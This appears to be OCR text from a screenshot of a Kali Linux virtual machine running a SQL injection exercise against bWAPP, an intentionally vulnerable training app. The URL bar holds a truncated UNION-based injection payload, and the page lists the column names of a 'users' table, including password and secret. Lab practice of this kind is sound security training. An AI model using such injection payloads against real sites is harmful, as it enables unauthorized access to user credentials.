 Kiko - Kali 2024.4 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 7:47
bWAPP - SQL Injection
192.168.56.107/bWAPP/sqli_1.php?title='+and+1%3D0+union+all+select+1%2Ctable_name%2Ccolum
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
users id 5 4 Link
users login 5 4 Link
users password 5 4 Link
users email 5 4 Link
users secret 5 4 Link
users activation_code 5 4 Link
users activated 5 4 Link
users reset_code 5 4 Link
users admin 5 4 Link
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA
CTRL DERECHA